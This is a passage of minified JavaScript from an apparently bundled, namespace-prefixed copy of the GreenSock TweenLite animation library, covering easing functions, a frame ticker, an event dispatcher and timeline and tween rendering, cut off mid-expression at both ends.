n&&"="===n.charAt(1)?r+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0)-r,d.length&&(-1!==(n=d.join("_")).indexOf("short")&&(l%=_)!==l%(_/2)&&(l=l<0?l+_:l-_),-1!==n.indexOf("_cw")&&l<0?l=(l+9999999999*_)%_-(l/_|0)*_:-1!==n.indexOf("ccw")&&0<l&&(l=(l-9999999999*_)%_-(l/_|0)*_)),(1e-6<l||l<-1e-6)&&(this._addTween(e,i,r,r+l,i),this._overwriteProps.push(i)));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,_fwd_gsScope.FWDFWD_gsDefine("easing.Back",["easing.Ease"],function(m){function e(e,t){var o=_("easing."+e,function(){},!0),s=o.prototype=new m;return s.constructor=o,s.getRatio=t,o}function t(e,t,o,s,i){var n=_("easing."+e,{easeOut:new t,easeIn:new o,easeInOut:new s},!0);return u(n,e),n}function f(e,t,o){this.t=e,this.v=t,o&&(((this.next=o).prev=this).c=o.v-t,this.gap=o.t-e)}function o(e,t){var o=_("easing."+e,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),s=o.prototype=new m;return s.constructor=o,s.getRatio=t,s.config=function(e){return new o(e)},o}var s,i,n,r=_fwd_gsScope.FWDGreenSockGlobals||_fwd_gsScope,a=r.com.greensock,l=2*Math.PI,d=Math.PI/2,_=a._class,u=m.register||function(){},c=t("Back",o("BackOut",function(e){return--e*e*((this._p1+1)*e+this._p1)+1}),o("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),o("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),h=_("easing.SlowMo",function(e,t,o){t=t||0===t?t:.7,null==e?e=.7:1<e&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===o},!0),p=h.prototype=new m;return p.constructor=h,p.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},h.ease=new h(.7,.7),p.config=h.config=function(e,t,o){return new h(e,t,o)},(p=(s=_("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0)).prototype=new m).constructor=s,p.getRatio=function(e){return e<0?e=0:1<=e&&(e=.999999999),(this._p2*e>>0)*this._p1},p.config=s.config=function(e){return new s(e)},(p=(i=_("easing.RoughEase",function(e){for(var t,o,s,i,n,r,a=(e=e||{}).taper||"none",l=[],d=0,_=0|(e.points||20),u=_,c=!1!==e.randomize,h=!0===e.clamp,p=e.template instanceof m?e.template:null,b="number"==typeof e.strength?.4*e.strength:.4;-1<--u;)t=c?Math.random():1/_*u,o=p?p.getRatio(t):t,s="none"===a?b:"out"===a?(i=1-t)*i*b:"in"===a?t*t*b:t<.5?(i=2*t)*i*.5*b:(i=2*(1-t))*i*.5*b,c?o+=Math.random()*s-.5*s:u%2?o+=.5*s:o-=.5*s,h&&(1<o?o=1:o<0&&(o=0)),l[d++]={x:t,y:o};for(l.sort(function(e,t){return e.x-t.x}),r=new f(1,1,null),u=_;-1<--u;)n=l[u],r=new f(n.x,n.y,r);this._prev=new f(0,0,0!==r.t?r:r.next)},!0)).prototype=new m).constructor=i,p.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return(this._prev=t).v+(e-t.t)/t.gap*t.c},p.config=function(e){return new i(e)},i.ease=new i,t("Bounce",e("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),e("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),e("BounceInOut",function(e){var t=e<.5;return(e=t?1-2*e:2*e-1)<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),t("Circ",e("CircOut",function(e){return Math.sqrt(1- --e*e)}),e("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),e("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(n=function(e,t,o){var s=_("easing."+e,function(e,t){this._p1=1<=e?e:1,this._p2=(t||o)/(e<1?e:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2},!0),i=s.prototype=new m;return i.constructor=s,i.getRatio=t,i.config=function(e,t){return new s(e,t)},s})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),n("ElasticIn",function(e){return-this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)},.3),n("ElasticInOut",function(e){return(e*=2)<1?this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),t("Expo",e("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),e("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),e("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",e("SineOut",function(e){return Math.sin(e*d)}),e("SineIn",function(e){return 1-Math.cos(e*d)}),e("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),_("easing.EaseLookup",{find:function(e){return m.map[e]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(s,"SteppedEase","ease,"),c},!0)}),_fwd_gsScope.FWDFWD_gsDefine&&_fwd_gsScope._fwd_gsQueue.pop()(),function(h,p){"use strict";var b={},m=h.FWDGreenSockGlobals=h.FWDGreenSockGlobals||h;if(!m.FWDTweenLite){var e,t,o,f,g,s,i,y=function(e){var t,o=e.split("."),s=m;for(t=0;t<o.length;t++)s[o[t]]=s=s[o[t]]||{};return s},u=y("com.greensock"),S=1e-10,l=function(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o},v=function(){},P=(s=Object.prototype.toString,i=s.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&s.call(e)===i)}),E={},w=function(l,d,_,u){this.sc=E[l]?E[l].sc:[],(E[l]=this).gsClass=null,this.func=_;var c=[];this.check=function(e){for(var t,o,s,i,n,r=d.length,a=r;-1<--r;)(t=E[d[r]]||new w(d[r],[])).gsClass?(c[r]=t.gsClass,a--):e&&t.sc.push(this);if(0===a&&_){if(s=(o=("com.greensock."+l).split(".")).pop(),i=y(o.join("."))[s]=this.gsClass=_.apply(_,c),u)if(m[s]=b[s]=i,!(n="undefined"!=typeof fwd_module&&fwd_module.exports)&&"function"==typeof define&&define.amd)define((h.FWDGreenSockAMDPath?h.FWDGreenSockAMDPath+"/":"")+l.split(".").pop(),[],function(){return i});else if(n)if(l===p)for(r in fwd_module.exports=b[p]=i,b)i[r]=b[r];else b[p]&&(b[p][s]=i);for(r=0;r<this.sc.length;r++)this.sc[r].check()}},this.check(!0)},n=h.FWDFWD_gsDefine=function(e,t,o,s){return new w(e,t,o,s)},c=u._class=function(e,t,o){return t=t||function(){},n(e,[],function(){return t},o),t};n.globals=m;var r=[0,0,1,1],T=c("easing.Ease",function(e,t,o,s){this._func=e,this._type=o||0,this._power=s||0,this._params=t?r.concat(t):r},!0),D=T.map={},a=T.register=function(e,t,o,s){for(var i,n,r,a,l=t.split(","),d=l.length,_=(o||"easeIn,easeOut,easeInOut").split(",");-1<--d;)for(n=l[d],i=s?c("easing."+n,null,!0):u.easing[n]||{},r=_.length;-1<--r;)a=_[r],D[n+"."+a]=D[a+n]=i[a]=e.getRatio?e:e[a]||new e};for((o=T.prototype)._calcEnd=!1,o.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,o=this._power,s=1===t?1-e:2===t?e:e<.5?2*e:2*(1-e);return 1===o?s*=s:2===o?s*=s*s:3===o?s*=s*s*s:4===o&&(s*=s*s*s*s),1===t?1-s:2===t?s:e<.5?s/2:1-s/2},t=(e=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--t;)o=e[t]+",Power"+t,a(new T(null,null,1,t),o,"easeOut",!0),a(new T(null,null,2,t),o,"easeIn"+(0===t?",easeNone":"")),a(new T(null,null,3,t),o,"easeInOut");D.linear=u.easing.Linear.easeIn,D.swing=u.easing.Quad.easeInOut;var W=c("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});(o=W.prototype).addEventListener=function(e,t,o,s,i){i=i||0;var n,r,a=this._listeners[e],l=0;for(this!==f||g||f.wake(),null==a&&(this._listeners[e]=a=[]),r=a.length;-1<--r;)(n=a[r]).c===t&&n.s===o?a.splice(r,1):0===l&&n.pr<i&&(l=r+1);a.splice(l,0,{c:t,s:o,up:s,pr:i})},o.removeEventListener=function(e,t){var o,s=this._listeners[e];if(s)for(o=s.length;-1<--o;)if(s[o].c===t)return void s.splice(o,1)},o.dispatchEvent=function(e){var t,o,s,i=this._listeners[e];if(i)for(1<(t=i.length)&&(i=i.slice(0)),o=this._eventTarget;-1<--t;)(s=i[t])&&(s.up?s.c.call(s.s||o,{type:e,target:o}):s.c.call(s.s||o))};var B=h.requestAnimationFrame,C=h.cancelAnimationFrame,F=Date.now||function(){return(new Date).getTime()},V=F();for(t=(e=["ms","moz","webkit","o"]).length;-1<--t&&!B;)B=h[e[t]+"RequestAnimationFrame"],C=h[e[t]+"CancelAnimationFrame"]||h[e[t]+"CancelRequestAnimationFrame"];c("Ticker",function(e,t){var i,n,r,a,l,d=this,_=F(),o=!(!1===t||!B)&&"auto",u=500,c=33,h=function(e){var t,o,s=F()-V;u<s&&(_+=s-c),V+=s,d.time=(V-_)/1e3,t=d.time-l,(!i||0<t||!0===e)&&(d.frame++,l+=t+(a<=t?.004:a-t),o=!0),!0!==e&&(r=n(h)),o&&d.dispatchEvent("tick")};W.call(d),d.time=d.frame=0,d.tick=function(){h(!0)},d.lagSmoothing=function(e,t){u=e||1e10,c=Math.min(t,u,0)},d.sleep=function(){null!=r&&((o&&C?C:clearTimeout)(r),n=v,r=null,d===f&&(g=!1))},d.wake=function(e){null!==r?d.sleep():e?_+=-V+(V=F()):10<d.frame&&(V=F()-u+5),n=0===i?v:o&&B?B:function(e){return setTimeout(e,1e3*(l-d.time)+1|0)},d===f&&(g=!0),h(2)},d.fps=function(e){if(!arguments.length)return i;a=1/((i=e)||60),l=this.time+a,d.wake()},d.useRAF=function(e){if(!arguments.length)return o;d.sleep(),o=e,d.fps(i)},d.fps(e),setTimeout(function(){"auto"===o&&d.frame<5&&"hidden"!==document.visibilityState&&d.useRAF(!1)},1500)}),(o=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var d=c("core.FWDAnim",function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,G){g||f.wake();var o=this.vars.useFrames?Q:G;o.add(this,o._time),this.vars.paused&&this.paused(!0)}});f=d.ticker=new u.Ticker,(o=d.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var _=function(){g&&2e3<F()-V&&f.wake(),setTimeout(_,2e3)};_(),o.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},o.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},o.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},o.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},o.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},o.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},o.render=function(e,t,o){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},o.isActive=function(){var e,t=this._timeline,o=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=o&&e<o+this.totalDuration()/this._timeScale},o._enabled=function(e,t){return g||f.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(e,t){return this._enabled(!1,!1)},o.kill=function(e,t){return this._kill(e,t),this},o._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},o._swapSelfInParams=function(e){for(var t=e.length,o=e.concat();-1<--t;)"{self}"===e[t]&&(o[t]=this);return o},o._callback=function(e){var t=this.vars,o=t[e],s=t[e+"Params"],i=t[e+"Scope"]||t.callbackScope||this;switch(s?s.length:0){case 0:o.call(i);break;case 1:o.call(i,s[0]);break;case 2:o.call(i,s[0],s[1]);break;default:o.apply(i,s)}},o.eventCallback=function(e,t,o,s){if("on"===(e||"").substr(0,2)){var i=this.vars;if(1===arguments.length)return i[e];null==t?delete i[e]:(i[e]=t,i[e+"Params"]=P(o)&&-1!==o.join("").indexOf("{self}")?this._swapSelfInParams(o):o,i[e+"Scope"]=s),"onUpdate"===e&&(this._onUpdate=t)}return this},o.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},o.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},o.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},o.totalTime=function(e,t,o){if(g||f.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!o&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,i=this._timeline;if(s<e&&!o&&(e=s),this._startTime=(this._paused?this._pauseTime:i._time)-(this._reversed?s-e:e)/this._timeScale,i._dirty||this._uncache(!1),i._timeline)for(;i._timeline;)i._timeline._time!==(i._startTime+i._totalTime)/i._timeScale&&i.totalTime(i._totalTime,!0),i=i._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(H.length&&K(),this.render(e,t,!1),H.length&&K())}return this},o.progress=o.totalProgress=function(e,t){var o=this.duration();return arguments.length?this.totalTime(o*e,t):o?this._time/o:this.ratio},o.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},o.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||S,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,o=t||0===t?t:this._timeline.totalTime();this._startTime=o-(o-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},o.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(e){if(!arguments.length)return this._paused;var t,o,s=this._timeline;return e!=this._paused&&s&&(g||e||f.wake(),o=(t=s.rawTime())-this._pauseTime,!e&&s.smoothChildTiming&&(this._startTime+=o,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!=o&&this._initted&&this.duration()&&(t=s.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var O=c("core.FWDSimpleTimeline",function(e){d.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=O.prototype=new d).constructor=O,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(e,t,o,s){var i,n;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),i=this._last,this._sortChildren)for(n=e._startTime;i&&i._startTime>n;)i=i._prev;return i?(e._next=i._next,i._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=i,this._recent=e,this._timeline&&this._uncache(!0),this},o._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(e,t,o){var s,i=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;i;)s=i._next,(i._active||e>=i._startTime&&!i._paused)&&(i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,o):i.render((e-i._startTime)*i._timeScale,t,o)),i=s},o.rawTime=function(){return g||f.wake(),this._totalTime};var k=c("FWDTweenLite",function(e,t,o){if(d.call(this,t,o),this.render=k.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var s,i,n,r=e.jquery||e.length&&e!==h&&e[0]&&(e[0]===h||e[0].nodeType&&e[0].style&&!e.nodeType),a=this.vars.overwrite;if(this._overwrite=a=null==a?j[k.defaultOverwrite]:"number"==typeof a?a>>0:j[a],(r||e instanceof Array||e.push&&P(e))&&"number"!=typeof e[0])for(this._targets=n=l(e),this._propLookup=[],this._siblings=[],s=0;s<n.length;s++)(i=n[s])?"string"!=typeof i?i.length&&i!==h&&i[0]&&(i[0]===h||i[0].nodeType&&i[0].style&&!i.nodeType)?(n.splice(s--,1),this._targets=n=n.concat(l(i))):(this._siblings[s]=J(i,this,!1),1===a&&1<this._siblings[s].length&&$(i,this,null,1,this._siblings[s])):"string"==typeof(i=n[s--]=k.selector(i))&&n.splice(s+1,1):n.splice(s--,1);else this._propLookup={},this._siblings=J(e,this,!1),1===a&&1<this._siblings.length&&$(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-S,this.render(Math.min(0,-this._delay)))},!0),x=function(e){return e&&e.length&&e!==h&&e[0]&&(e[0]===h||e[0].nodeType&&e[0].style&&!e.nodeType)};(o=k.prototype=new d).constructor=k,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,k.version="1.19.0",k.defaultEase=o._ease=new T(null,null,1,1),k.defaultOverwrite="auto",k.ticker=f,k.autoSleep=120,k.lagSmoothing=function(e,t){f.lagSmoothing(e,t)},k.selector=h.$||h.jQuery||function(e){var t=h.$||h.jQuery;return t?(k.selector=t)(e):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var H=[],A={},L=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,I=function(e){for(var t,o=this._firstPT;o;)t=o.blob?e?this.join(""):this.start:o.c*e+o.s,o.m?t=o.m(t,this._target||o.t):t<1e-6&&-1e-6<t&&(t=0),o.f?o.fp?o.t[o.p](o.fp,t):o.t[o.p](t):o.t[o.p]=t,o=o._next},M=function(e,t,o,s){var i,n,r,a,l,d,_,u=[e,t],c=0,h="",p=0;for(u.start=e,o&&(o(u),e=u[0],t=u[1]),u.length=0,i=e.match(L)||[],n=t.match(L)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=n.length,a=0;a<l;a++)_=n[a],h+=(d=t.substr(c,t.indexOf(_,c)-c))||!a?d:",",c+=d.length,p?p=(p+1)%5:"rgba("===d.substr(-5)&&(p=1),_===i[a]||i.length<=a?h+=_:(h&&(u.push(h),h=""),r=parseFloat(i[a]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*parseFloat(_.substr(2)):parseFloat(_)-r)||0,f:0,m:p&&p<4?Math.round:0}),c+=_.length;return(h+=t.substr(c))&&u.push(h),u.setRatio=I,u},R=function(e,t,o,s,i,n,r,a,l){"function"==typeof s&&(s=s(l||0,e));var d,_="get"===o?e[t]:o,u=typeof e[t],c="string"==typeof s&&"="===s.charAt(1),h={t:e,p:t,s:_,f:"function"==u,pg:0,n:i||t,m:n?"function"==typeof n?n:Math.round:0,pr:0,c:c?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-_||0};if("number"!=u&&("function"==u&&"get"===o&&(d=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),h.s=_=r?e[d](r):e[d]()),"string"==typeof _&&(r||isNaN(_))?(h.fp=r,h={t:M(_,s,a||k.defaultStringFilter,h),p:"setRatio",s:0,c:1,f:2,pg:0,n:i||t,pr:0,m:0}):c||(h.s=parseFloat(_),h.c=parseFloat(s)-h.s||0)),h.c)return(h._next=this._firstPT)&&(h._next._prev=h),this._firstPT=h},U=k._internals={isArray:P,isSelector:x,lazyTweens:H,blobDif:M},N=k._plugins={},X=U.tweenLookup={},Y=0,z=U.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},j={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Q=d._rootFramesTimeline=new O,G=d._rootTimeline=new O,q=30,K=U.lazyRender=function(){var e,t=H.length;for(A={};-1<--t;)(e=H[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);H.length=0};G._startTime=f.time,Q._startTime=f.frame,G._active=Q._active=!0,setTimeout(K,1),d._updateRoot=k.render=function(){var e,t,o;if(H.length&&K(),G.render((f.time-G._startTime)*G._timeScale,!1,!1),Q.render((f.frame-Q._startTime)*Q._timeScale,!1,!1),H.length&&K(),f.frame>=q){for(o in q=f.frame+(parseInt(k.autoSleep,10)||120),X){for(e=(t=X[o].tweens).length;-1<--e;)t[e]._gc&&t.splice(e,1);0===t.length&&delete X[o]}if((!(o=G._first)||o._paused)&&k.autoSleep&&!Q._first&&1===f._listeners.tick.length){for(;o&&o._paused;)o=o._next;o||f.sleep()}}},f.addEventListener("tick",d._updateRoot);var J=function(e,t,o){var s,i,n=e._gsTweenID;if(X[n||(e._gsTweenID=n="t"+Y++)]||(X[n]={target:e,tweens:[]}),t&&((s=X[n].tweens)[i=s.length]=t,o))for(;-1<--i;)s[i]===t&&s.splice(i,1);return X[n].tweens},Z=function(e,t,o,s){var i,n,r=e.vars.onOverwrite;return r&&(i=r(e,t,o,s)),(r=k.onOverwrite)&&(n=r(e,t,o,s)),!1!==i&&!1!==n},$=function(e,t,o,s,i){var n,r,a,l;if(1===s||4<=s){for(l=i.length,n=0;n<l;n++)if((a=i[n])!==t)a._gc||a._kill(null,e,t)&&(r=!0);else if(5===s)break;return r}var d,_=t._startTime+S,u=[],c=0,h=0===t._duration;for(n=i.length;-1<--n;)(a=i[n])===t||a._gc||a._paused||(a._timeline!==t._timeline?(d=d||ee(t,0,h),0===ee(a,d,h)&&(u[c++]=a)):a._startTime<=_&&a._startTime+a.totalDuration()/a._timeScale>_&&((h||!a._initted)&&_-a._startTime<=2e-10||(u[c++]=a)));for(n=c;-1<--n;)if(a=u[n],2===s&&a._kill(o,e,t)&&(r=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Z(a,t))continue;a._enabled(!1,!1)&&(r=!0)}return r},ee=function(e,t,o){for(var s=e._timeline,i=s._timeScale,n=e._startTime;s._timeline;){if(n+=s._startTime,i*=s._timeScale,s._paused)return-100;s=s._timeline}return t<(n/=i)?n-t:o&&n===t||!e._initted&&n-t<2*S?S:(n+=e.totalDuration()/e._timeScale/i)>t+S?0:n-t-S};o._init=function(){var e,t,o,s,i,n,r=this.vars,a=this._overwrittenProps,l=this._duration,d=!!r.immediateRender,_=r.ease;if(r.startAt){for(s in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),i={},r.startAt)i[s]=r.startAt[s];if(i.overwrite=!1,i.immediateRender=!0,i.lazy=d&&!1!==r.lazy,i.startAt=i.delay=null,this._startAt=k.to(this.target,0,i),d)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(r.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(s in 0!==this._time&&(d=!1),o={},r)z[s]&&"autoCSS"!==s||(o[s]=r[s]);if(o.overwrite=0,o.data="isFromStart",o.lazy=d&&!1!==r.lazy,o.immediateRender=d,this._startAt=k.to(this.target,0,o),d){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=_=_?_ instanceof T?_:"function"==typeof _?new T(_,r.easeParams):D[_]||k.defaultEase:k.defaultEase,r.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(n=this._targets.length,e=0;e<n;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],a?a[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(t&&k._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(o=this._firstPT;o;)o.s+=o.c,o.c=-o.c,o=o._next;this._onUpdate=r.onUpdate,this._initted=!0},o._initProps=function(e,t,o,s,i){var n,r,a,l,d,_;if(null==e)return!1;for(n in A[e._gsTweenID]&&K(),this.vars.css||e.style&&e!==h&&e.nodeType&&N.css&&!1!==this.vars.autoCSS&&function(e,t){var o,s={};for(o in e)z[o]||o in t&&"transform"!==o&&"x"!==o&&"y"!==o&&"width"!==o&&"height"!==o&&"className"!==o&&"border"!==o||!(!N[o]||N[o]&&N[o]._autoCSS)||(s[o]=e[o],delete e[o]);e.css=s}(this.vars,e),this.vars)if(_=this.vars[n],z[n])_&&(_ instanceof Array||_.push&&P(_))&&-1!==_.join("").indexOf("{self}")&&(this.vars[n]=_=this._swapSelfInParams(_,this));else if(N[n]&&(l=new N[n])._onInitTween(e,this.vars[n],this,i)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:n,pg:1,pr:l._priority,m:0},r=l._overwriteProps.length;-1<--r;)t[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),d._next&&(d._next._prev=d)}else t[n]=R.call(this,e,n,"get",_,n,0,null,this.vars.stringFilter,i);return s&&this._kill(s,e)?this._initProps(e,t,o,s,i):1<this._overwrite&&this._firstPT&&1<o.length&&$(e,this,t,this._overwrite,o)?(this._kill(t,e),this._initProps(e,t,o,s,i)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(A[e._gsTweenID]=!0),a)},o.render=function(e,t,o){var s,i,n,r,a=this._time,l=this._duration,d=this._rawPrevTime;if(l-1e-7<=e)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,i="onComplete",o=o||this._timeline.autoRemoveChildren),0===l&&(!this._initted&&this.vars.lazy&&!o||(this._startTime===this._timeline._duration&&(e=0),(d<0||e<=0&&-1e-7<=e||d===S&&"isPause"!==this.data)&&d!==e&&(o=!0,S<d&&(i="onReverseComplete")),this._rawPrevTime=r=!t||e||d===e?e:S));else 